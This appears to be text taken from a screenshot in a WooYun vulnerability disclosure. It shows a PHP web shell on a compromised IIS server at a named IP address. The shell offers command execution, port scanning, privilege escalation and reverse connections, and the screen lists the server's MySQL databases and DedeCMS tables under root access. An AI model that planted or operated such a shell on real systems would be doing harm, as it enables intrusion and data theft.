 114.215.168.109 - WINNT - Microsoft-IIS/6.0
文件管理
执行命令
扫描端口
系统信息
MYSQL执行
MYSQL管理
PostgreSQL
其它数据库
扫描木马
搜索文件
批量替换
ServU提权
Win组件
反弹连接
执行php代码
ZIP解压
数据库: [information_schema] [189] [189net] [ah189] [bj10000] [ceshi] [cn189] [hangzhou] [huzh189] [hz10000] [h
z189] [hzhz] [hzwo] [images] [jinhua] [jx10000] [jxdx] [m189] [mysql] [nb10000] [nb189] [nj189] [sjnb189] [sjz
189] [sx189] [tz189] [wcc] [wz189] [yinye] [#mysql50#] [#mysql50#] [#mysql50#] [#mysql50#] [#mysql50#]
SHOW TABLES FROM ah189;
执行 创建表 创建库 删除库
用户:root 地址:localhost:3306 版本:5.1.61-community
ah189 --->
表名 操作 字符集 大小
dede_addonarticle 插入 删除 gbk_chinese_ci 64.75 K
dede_addonimages 插入 删除 gbk_chinese_ci 0 B
dede_addoninfos 插入 删除 gbk_chinese_ci 0 B
dede_addonshop 插入 删除 gbk_chinese_ci 0 B
dede_addonsoft 插入 删除 gbk_chinese_ci 0 B
dede_addonspec 插入 删除 gbk_chinese_ci 0 B
dede_admin 插入 删除 gbk_chinese_ci 88 B
dede_admintype 插入 删除 gbk_chinese_ci 624 B
dede_advancedsearch 插入 删除 gbk_chinese_ci 0 B
dede_arcatt 插入 删除 gbk_chinese_ci 664 B
dede_arccache 插入 删除 gbk_chinese_ci 112 B
dede_archives 插入 删除 gbk_chinese_ci 10.88 K
dede_arcmulti 插入 删除 gbk_chinese_ci 484 B
dede_arcrank 插入 删除 gbk_chinese_ci 200 B
dede_arctiny 插入 删除 gbk_chinese_ci 744 B
dede_arctype 插入 删除 gbk_chinese_ci
dede_area 插入 删除 gbk_chinese_ci 9.7 K
www.wooyun.org